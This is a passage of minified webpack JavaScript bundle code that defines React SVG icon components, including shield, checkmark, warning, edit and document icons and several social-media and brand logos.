0-4.317-.34-4.8-.34-.485-1.692-.948-4.398-1.874l-.516-.177C11.536 1.241 10.83 1 10.1 1s-1.435.241-2.846.724l-.516.177C4.032 2.827 2.68 3.29 2.34 3.774ZM12.854 8.65a.675.675 0 1 0-1.007-.9l-2.711 3.037-.782-.877a.675.675 0 0 0-1.007.9l1.285 1.44a.675.675 0 0 0 1.007 0l3.215-3.6Z",clipRule:"evenodd"})))}},19777:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 20 20"},t),n||(n=l.createElement("path",{fillRule:"evenodd",d:"m5.15 15.327 2.568-2.6V12.258c0-.48 0-.88.027-1.208.027-.341.088-.662.242-.966a2.473 2.473 0 0 1 1.081-1.08c.304-.155.625-.215.966-.243.327-.027.728-.027 1.208-.027h4.563V5.637c0-.766-.001-1.3-.035-1.716-.033-.407-.095-.641-.186-.818a2.02 2.02 0 0 0-.882-.883c-.177-.09-.411-.152-.819-.186-.415-.033-.95-.034-1.715-.034h-6.65c-.765 0-1.299 0-1.714.034-.408.034-.642.096-.82.186a2.02 2.02 0 0 0-.882.883c-.09.177-.152.41-.185.818-.034.416-.035.95-.035 1.716V9.81c0 .487.002.658.022.791a2.02 2.02 0 0 0 1.705 1.706c.721.105 1.468.67 1.468 1.588V15.4l.073-.073Zm3.92-.782v-2.26c0-.514.001-.859.023-1.125.02-.258.058-.38.1-.462a1.12 1.12 0 0 1 .49-.49c.08-.04.203-.078.461-.1.266-.02.611-.021 1.125-.021h5.032c.515 0 .86 0 1.125.022.258.02.381.059.462.1.211.107.382.279.49.49.041.08.079.204.1.461.021.266.022.611.022 1.126v2.438c0 .428 0 .715-.015.938-.015.216-.042.32-.07.39a1.121 1.121 0 0 1-.607.606c-.069.029-.174.055-.39.07-.222.015-.51.016-.937.016a.676.676 0 0 0-.677.676V18l-.893-.62-.04-.03c-.236-.163-.421-.292-.629-.386a2.475 2.475 0 0 0-.572-.18c-.223-.04-.45-.04-.737-.04H11.27c-.514 0-.86-.001-1.125-.023-.258-.02-.38-.058-.462-.1a1.12 1.12 0 0 1-.49-.49c-.04-.08-.078-.203-.1-.461-.021-.266-.022-.611-.022-1.125Z",clipRule:"evenodd"})))}},90006:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>o});var n,l,a,c=r(12115);function i(){return(i=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let o=function(t){return c.createElement("svg",i({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 18 20"},t),n||(n=c.createElement("path",{d:"M7.793 1.241a2.417 2.417 0 0 1 2.414 0l.001.001 5.834 3.333a2.417 2.417 0 0 1 1.208 2.09v6.668a2.419 2.419 0 0 1-1.208 2.091l-.003.002-5.83 3.332h-.002a2.417 2.417 0 0 1-2.414 0h-.001l-5.83-3.332-.004-.002a2.417 2.417 0 0 1-1.208-2.09V6.667a2.42 2.42 0 0 1 1.208-2.092l.003-.001L7.793 1.24ZM9 2.418a.917.917 0 0 0-.458.123l-.003.002-5.83 3.332h-.002a.917.917 0 0 0-.457.792v6.666a.917.917 0 0 0 .457.792h.001l5.834 3.334a.916.916 0 0 0 .916 0l.003-.002 5.83-3.332h.002a.917.917 0 0 0 .457-.792V6.667a.917.917 0 0 0-.457-.792h-.001L9.458 2.54A.917.917 0 0 0 9 2.418Z",clipRule:"evenodd"})),l||(l=c.createElement("path",{d:"M1.076 5.424A.75.75 0 0 1 2.1 5.151L9 9.14l6.9-3.99a.75.75 0 1 1 .75 1.298l-7.274 4.209a.75.75 0 0 1-.752 0L1.35 6.449a.75.75 0 0 1-.273-1.025Z",clipRule:"evenodd"})),a||(a=c.createElement("path",{d:"M9 9.25a.75.75 0 0 1 .75.75v8.4a.75.75 0 0 1-1.5 0V10A.75.75 0 0 1 9 9.25Z",clipRule:"evenodd"})))}},71531:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 18 18"},t),n||(n=l.createElement("path",{d:"M8.293 9 .646 1.354l.708-.708L9 8.293 16.646.646l.708.708L9.707 9l7.647 7.646-.708.708L9 9.707l-7.646 7.647-.708-.708L8.293 9Z",clipRule:"evenodd"})))}},92542:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 20 20"},t),n||(n=l.createElement("path",{d:"M16 1H4a3 3 0 0 0-3 3v12a3 3 0 0 0 3 3h12a3 3 0 0 0 3-3V4a3 3 0 0 0-3-3ZM4 0a4 4 0 0 0-4 4v12a4 4 0 0 0 4 4h12a4 4 0 0 0 4-4V4a4 4 0 0 0-4-4H4Z",clipRule:"evenodd"})))}},88262:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 16 12"},t),n||(n=l.createElement("path",{d:"m15.362 1.345-9.907 10.38L.638 6.678l.724-.69 4.093 4.287L14.638.655l.724.69Z",clipRule:"evenodd"})))}},90173:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 20 20"},t),n||(n=a.createElement("path",{d:"M10.5.5a9 9 0 1 0 0 18 9 9 0 0 0 0-18Zm.548 6.96a1.66 1.66 0 1 1-3.32 0 1.66 1.66 0 0 1 3.32 0Zm5.713 2.302c-.487.628-4.478 2.77-6.072.982 0 0 2.833 1.265 6.072-.982Zm-1.956-.726a.355.355 0 1 1 .71 0 .355.355 0 0 1-.71 0Zm-2.698 8.658c-.12-.851-.14-3.492 3.91-7.012 1.012-.879 2.353-2.944-.402-3.886-1.42-.485-2.094-.732-2.684-.964a1.14 1.14 0 0 0-.529-.69 2.332 2.332 0 0 0-1.718-.135l-.01.003c-2.07-.435-4.44.36-5.37 1.822-.87 1.37-.467 6.06-1.67 7.42a8.35 8.35 0 1 1 8.473 3.442Z"})),l||(l=a.createElement("path",{d:"M9.39 6.316a1.144 1.144 0 1 0-.004 2.288 1.144 1.144 0 0 0 .004-2.288Z"})))}},93041:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 576 512"},t),n||(n=l.createElement("path",{d:"M208 256c35.35 0 64-28.65 64-64s-28.65-64-64-64-64 28.65-64 64c0 35.3 28.7 64 64 64zm256-24h-96c-13.25 0-24 10.75-24 24s10.75 24 24 24h96c13.25 0 24-10.75 24-24s-10.7-24-24-24zm-224 56h-64c-44.2 0-80 35.8-80 80 0 8.8 7.2 16 16 16h192c8.836 0 16-7.164 16-16 0-44.2-35.8-80-80-80zm224-136h-96c-13.25 0-24 10.75-24 24s10.75 24 24 24h96c13.25 0 24-10.75 24-24s-10.7-24-24-24zm48-120H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h448c35.35 0 64-28.65 64-64V96c0-35.35-28.7-64-64-64zm16 384c0 8.822-7.178 16-16 16H64c-8.822 0-16-7.178-16-16V96c0-8.822 7.178-16 16-16h448c8.822 0 16 7.178 16 16v320z"})))}},303:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>f});var n,l,a,c,i,o=r(12115);function s(){return(s=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let f=function(t){return o.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 73 19"},t),n||(n=o.createElement("path",{fill:"#fff",d:"M54.791 13.81H52.78l-.022-4.415-1.99 3.594h-.973l-1.98-3.475v4.296h-2.023V5.48h1.803l2.72 4.807 2.653-4.807h1.802l.022 8.33ZM62.134 13.81l-.608-1.619h-3.273l-.608 1.618h-2.233l3.416-8.329h2.156l3.428 8.33h-2.278Zm-3.24-3.356h1.99L59.89 7.79l-.995 2.665ZM68.57 5.48c2.112 0 3.438 1.178 3.438 3.082 0 1.892-1.326 3.07-3.438 3.07h-1.349v2.178h-2.189V5.48h3.538Zm-.133 4.296c.907 0 1.36-.452 1.36-1.214 0-.773-.453-1.225-1.36-1.225h-1.216v2.439h1.216Z"})),o.createElement("mask",{id:"dev3_logo_svg__a",width:20,height:19,x:26,y:0,maskUnits:"userSpaceOnUse",style:{maskType:"luminance"}},l||(l=o.createElement("path",{fill:"#fff",d:"M45.817.69H26.371v17.69h19.446V.69Z"}))),a||(a=o.createElement("g",{mask:"url(#dev3_logo_svg__a)"},o.createElement("path",{fill:"url(#dev3_logo_svg__b)",d:"M45.816 1.891c-.004-.056-.018-.115-.026-.172-.006-.029-.01-.056-.018-.086l-.032-.097a.973.973 0 0 0-.066-.167l-.034-.057-.016-.03-.009-.014s-.02-.035-.027-.043a5.286 5.286 0 0 0-.112-.133A1.414 1.414 0 0 0 44.93.77a2.177 2.177 0 0 0-.278-.06 3.404 3.404 0 0 0-1.038.042 7.013 7.013 0 0 0-.934.238c-.578.184-1.143.408-1.694.67a30.04 30.04 0 0 0-2.796 1.521c-.813.495-1.504.953-2.066 1.342-.247.171-.468.326-.664.464a32.929 32.929 0 0 0-2.104-2.478c-.208-.221-.42-.435-.638-.64a8.926 8.926 0 0 0-.68-.59 3.498 3.498 0 0 0-.384-.26 1.529 1.529 0 0 0-.231-.11.691.691 0 0 0-.334-.046.46.46 0 0 0-.179.066l-.03.019a.252.252 0 0 0-.035.03l-.023.023a.624.624 0 0 0-.087.13.398.398 0 0 0-.022.053.842.842 0 0 0-.038.334c.014.164.045.325.093.48.174.575.413 1.066.647 1.543.233.477.473.923.71 1.347.248.439.488.854.72 1.246a.72.72 0 0 0-.14.958l-.015.013.027.004a.61.61 0 0 0 .821.177c.38.62.718 1.161 1.001 1.609l.703 1.101.252.388-.249-.39c-.16-.255-.4-.627-.69-1.11-.273-.456-.6-1.006-.95-1.646a.722.722 0 0 0 .134-.96l-.001-.002.2-.155.447-.343-.45.34-.2.153a.626.626 0 0 0-.51-.273.583.583 0 0 0-.25.055 35.23 35.23 0 0 1-.633-1.292 27.08 27.08 0 0 1-.605-1.388c-.193-.485-.378-.998-.485-1.514a1.699 1.699 0 0 1-.04-.354c.046.024.091.051.134.083.102.074.2.155.292.242.392.366.762.815 1.134 1.269.373.453.734.94 1.089 1.436.255.347.505.704.757 1.064l-.238.177.24-.176.314.451c.71 1.034 1.422 2.09 2.115 3.165l.075.115a2.025 2.025 0 0 0-.162 1.54c-.256.189-.512.373-.77.555-.182-.267-.33-.49-.442-.658l-.255-.387.25.388.438.662a46.686 46.686 0 0 1-2.527 1.661c-.645.39-1.292.76-1.944 1.095-.638.335-1.292.628-1.962.877-.323.119-.65.22-.982.3-.313.08-.633.122-.954.125-.305 0-.587-.072-.743-.236a.446.446 0 0 1-.038-.042l-.005-.006-.007-.007-.012-.021c-.15-.216-.47-.934.253-2.551-.164.24-.315.489-.45.747a4.141 4.141 0 0 0-.394 1.03c-.02.1-.034.2-.043.302-.008.108-.004.217.01.325.014.124.045.245.093.36l.056.118.001.002c.005.01.021.04.023.04l.014.018.026.037.054.071c.149.173.334.304.542.382.187.07.383.114.58.13.375.03.751.012 1.122-.05.366-.057.728-.14 1.084-.246a17.318 17.318 0 0 0 2.112-.78c.692-.311 1.381-.655 2.058-1.034a31.932 31.932 0 0 0 2.68-1.671c.23.342.488.718.772 1.132a76.27 76.27 0 0 0 1.53 2.14c.288.386.596.783.93 1.183.333.4.682.81 1.123 1.183.119.102.248.188.386.259a.691.691 0 0 0 .304.076.434.434 0 0 0 .277-.103l.01-.008a.594.594 0 0 0 .117-.16.85.85 0 0 0 .074-.352 1.832 1.832 0 0 0-.016-.272 4.108 4.108 0 0 0-.094-.477c-.166-.6-.373-1.187-.618-1.754a37.535 37.535 0 0 0-1.668-3.406c-.032-.058-.067-.115-.096-.171.505-.51.685-1.291.46-1.997.471-.414.93-.841 1.375-1.281 1.123-1.111 2.161-2.292 3.017-3.59.215-.324.411-.661.587-1.011.183-.353.327-.727.43-1.114.054-.207.083-.418.087-.632l-.001-.162Zm-5.78 12.157c.31.532.606 1.064.878 1.595.272.53.534 1.06.717 1.58.044.123.081.25.11.379.013.054.022.109.026.165v.008a1.471 1.471 0 0 1-.3-.165c-.413-.287-.796-.655-1.153-1.012-.358-.357-.688-.73-1.001-1.088a37.628 37.628 0 0 1-1.644-2.026c-.301-.395-.57-.762-.809-1.097.256-.177.51-.356.763-.54.299.231.657.356 1.025.356.09-.001.181-.01.27-.026l.163.263c.33.539.647 1.075.955 1.608Zm5.18-12.009a2.043 2.043 0 0 1-.098.452c-.113.326-.26.636-.437.926-.185.307-.385.604-.6.888a18.51 18.51 0 0 1-1.441 1.68 34.26 34.26 0 0 1-1.627 1.587c-.436.398-.883.79-1.34 1.176a1.664 1.664 0 0 0-1.697-.21l-.008-.01a52.963 52.963 0 0 0-2.214-3.16c-.095-.126-.192-.248-.289-.371a32.735 32.735 0 0 1 2.76-1.733c.412-.233.858-.464 1.33-.696.474-.232.98-.457 1.516-.665.552-.22 1.117-.401 1.691-.544.298-.073.6-.124.905-.154a3 3 0 0 1 .9.031c.067.016.134.036.2.061a.885.885 0 0 1 .181.091.672.672 0 0 1 .134.12c.014.023.03.046.047.067v.004l.015.03.029.06c.027.048.016.061.023.086 0 .01.006.021.01.032.002.01 0 .032.004.047 0 .034.01.064.008.1l-.003.105Z"}))),c||(c=o.createElement("path",{fill:"#fff",d:"M0 13.646V5.48h3.588c2.516 0 4.24 1.575 4.24 4.083s-1.724 4.083-4.24 4.083H0Zm2.147-1.843h1.355c1.29 0 2.157-.828 2.157-2.24 0-1.411-.867-2.24-2.157-2.24H2.147v4.48ZM10.695 11.861h3.967v1.785H8.57V5.48h5.951v1.785h-3.826v1.377h3.371v1.726h-3.371v1.493ZM21.578 5.48h2.125l-3.253 8.166h-2.114L15.095 5.48h2.32l2.06 5.32 2.103-5.32ZM28.021 8.747c1.28.291 1.952 1.178 1.952 2.345 0 1.388-1.02 2.717-3.307 2.717-1.052 0-2.168-.28-2.949-.804l.78-1.739a3.66 3.66 0 0 0 2.104.677c.726 0 1.203-.303 1.203-.851 0-.49-.336-.794-1.16-.794h-.9V8.84L27.1 7.265h-2.992V5.48h5.485v1.447l-1.572 1.82Z"})),i||(i=o.createElement("defs",null,o.createElement("linearGradient",{id:"dev3_logo_svg__b",x1:36.094,x2:36.094,y1:.689,y2:18.381,gradientUnits:"userSpaceOnUse"},o.createElement("stop",{stopColor:"#BB86FC"}),o.createElement("stop",{offset:1,stopColor:"#794FAD"})))))}},93237:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 20 16"},t),n||(n=l.createElement("path",{d:"M17.273 2.375S15.189.693 12.727.5l-.222.458c2.226.561 3.247 1.366 4.313 2.354C14.98 2.345 13.164 1.438 10 1.438c-3.164 0-4.98.907-6.818 1.875 1.066-.99 2.28-1.883 4.313-2.356L7.273.5C4.69.752 2.727 2.375 2.727 2.375S.4 5.855 0 12.688c2.346 2.79 5.91 2.812 5.91 2.812l.744-1.024a9.088 9.088 0 0 1-3.927-2.726C4.2 12.898 6.42 14.094 10 14.094c3.58 0 5.8-1.196 7.273-2.344a9.088 9.088 0 0 1-3.927 2.726l.745 1.024s3.563-.022 5.909-2.813c-.4-6.832-2.727-10.312-2.727-10.312ZM7.045 10.813c-.878 0-1.59-.84-1.59-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Zm5.91 0c-.88 0-1.591-.84-1.591-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Z"})))}},23464:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 18 22"},t),n||(n=l.createElement("path",{d:"M10.16 5.844V0H1.089C.485 0 0 .46 0 1.031V20.97C0 21.54.485 22 1.089 22h15.24c.602 0 1.088-.46 1.088-1.031V6.875h-6.169c-.598 0-1.088-.464-1.088-1.031Zm2.902 10.14c0 .284-.244.516-.544.516h-7.62c-.299 0-.544-.232-.544-.516v-.343c0-.284.245-.516.544-.516h7.62c.3 0 .544.232.544.516v.343Zm0-2.75c0 .284-.244.516-.544.516h-7.62c-.299 0-.544-.232-.544-.516v-.343c0-.284.245-.516.544-.516h7.62c.3 0 .544.232.544.516v.343Zm0-3.093v.343c0 .284-.244.516-.544.516h-7.62c-.299 0-.544-.232-.544-.516v-.343c0-.284.245-.516.544-.516h7.62c.3 0 .544.232.544.516Zm4.355-4.903V5.5H11.61V0h.277c.29 0 .567.107.77.3L17.1 4.513c.204.193.318.455.318.726Z"})))}},20892:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 32 29"},t),n||(n=l.createElement("path",{fill:"#1C1C1C",d:"M13.716 2.263c1.067-1.847 3.732-1.847 4.799 0l13.02 22.552c1.067 1.847-.266 4.156-2.399 4.156H3.095c-2.133 0-3.466-2.309-2.4-4.156L13.717 2.263Z"})))}},58553:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 14 13"},t),n||(n=l.createElement("path",{d:"M6.5 12.333a.5.5 0 0 1 .5-.5h6a.5.5 0 0 1 0 1H7a.5.5 0 0 1-.5-.5ZM11 1.42a.914.914 0 0 0-.646.267L2.118 9.922l-.43 1.724 1.723-.43 8.235-8.236A.913.913 0 0 0 11 1.42ZM9.646.98a1.914 1.914 0 1 1 2.708 2.707L4.02 12.02a.5.5 0 0 1-.232.132l-2.667.666a.5.5 0 0 1-.606-.606l.667-2.667a.5.5 0 0 1 .131-.232L9.646.98Z",clipRule:"evenodd"})))}},55977:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 512 512"},t),n||(n=l.createElement("path",{d:"M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"})))}},47111:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 14 18"},t),n||(n=l.createElement("path",{d:"M2 .667h6.667l5 5v10A1.667 1.667 0 0 1 12 17.333H2a1.667 1.667 0 0 1-1.667-1.666V2.333A1.667 1.667 0 0 1 2 .667ZM3.667 9a.833.833 0 1 0 0 1.667h6.666a.833.833 0 1 0 0-1.667H3.667Zm-.834 4.167c0-.46.373-.834.834-.834h6.666a.833.833 0 1 1 0 1.667H3.667a.833.833 0 0 1-.834-.833Zm.834-7.5a.833.833 0 0 0 0 1.666h1.666a.833.833 0 1 0 0-1.666H3.667Z",clipRule:"evenodd"})))}},37414:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 512 512"},t),n||(n=l.createElement("path",{d:"M64 0C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v80c0 6.1 3.4 11.6 8.8 14.3s11.9 2.1 16.8-1.5L309.3 416H448c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64H64z"})))}},67616:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 22 22"},t),n||(n=l.createElement("path",{d:"M7.358 17.006c0 .087-.102.157-.23.157-.147.013-.249-.057-.249-.157 0-.088.102-.157.231-.157.133-.014.248.056.248.157Zm-1.379-.197c-.031.088.058.188.19.214.116.044.25 0 .276-.087.026-.087-.058-.188-.191-.227-.115-.03-.244.013-.275.1Zm1.96-.074c-.128.03-.217.114-.204.214.014.087.13.144.262.114.129-.031.218-.114.204-.201-.013-.083-.133-.14-.261-.127ZM10.86 0C4.705 0 0 4.599 0 10.656c0 4.843 3.096 8.988 7.518 10.446.568.1.767-.244.767-.528 0-.271-.013-1.765-.013-2.682 0 0-3.105.655-3.757-1.301 0 0-.505-1.27-1.233-1.599 0 0-1.015-.685.071-.672 0 0 1.105.087 1.712 1.127.972 1.685 2.6 1.2 3.234.913.102-.7.39-1.184.71-1.472-2.48-.271-4.982-.625-4.982-4.826 0-1.201.338-1.804 1.047-2.572-.115-.284-.492-1.455.116-2.966.927-.283 3.06 1.18 3.06 1.18.887-.245 1.84-.372 2.786-.372.944 0 1.898.127 2.785.372 0 0 2.133-1.468 3.06-1.18.608 1.516.231 2.682.116 2.966.71.773 1.144 1.375 1.144 2.572 0 4.214-2.612 4.55-5.092 4.826.408.345.754 1 .754 2.026 0 1.472-.013 3.293-.013 3.651 0 .284.204.629.767.528C18.993 19.643 22 15.5 22 10.656 22 4.599 17.01 0 10.858 0ZM4.31 15.062c-.057.044-.044.145.031.228.071.07.173.1.231.043.058-.043.044-.144-.031-.227-.071-.07-.173-.1-.23-.044Zm-.479-.353c-.03.056.014.126.102.17.071.044.16.03.191-.03.031-.057-.013-.127-.102-.17-.089-.027-.16-.014-.19.03Zm1.437 1.554c-.07.057-.044.188.058.271.102.1.23.114.288.044.058-.057.031-.188-.057-.271-.098-.1-.231-.113-.289-.044Zm-.505-.642c-.071.044-.071.158 0 .258.07.1.19.144.248.1.071-.056.071-.17 0-.27-.062-.1-.177-.144-.248-.088Z"})))}},71537:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 18 18"},t),n||(n=a.createElement("path",{d:"M9 1.167a7.833 7.833 0 1 0 0 15.666A7.833 7.833 0 0 0 9 1.167ZM.167 9a8.833 8.833 0 1 1 17.666 0A8.833 8.833 0 0 1 .167 9Z",clipRule:"evenodd"})),l||(l=a.createElement("path",{d:"M10 8v5.333H8V8h2ZM8 5.667a1 1 0 0 1 1-1h.009a1 1 0 0 1 0 2H9a1 1 0 0 1-1-1Z",clipRule:"evenodd"})))}},32473:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 448 512"},t),n||(n=l.createElement("path",{d:"M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"})))}},75813:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 17 16"},t),n||(n=a.createElement("path",{fill:"#fff",fillOpacity:.2,fillRule:"evenodd",d:"M15.101 1.872c-.855-.86-2.4-.837-3.457.224L8.073 5.68c-1.057 1.062-1.08 2.617-.223 3.477a.552.552 0 0 1-.783.78C5.705 8.57 5.882 6.314 7.29 4.901l3.57-3.585c1.41-1.414 3.66-1.593 5.024-.224 1.361 1.367 1.185 3.623-.223 5.036l-1.786 1.793a.552.552 0 0 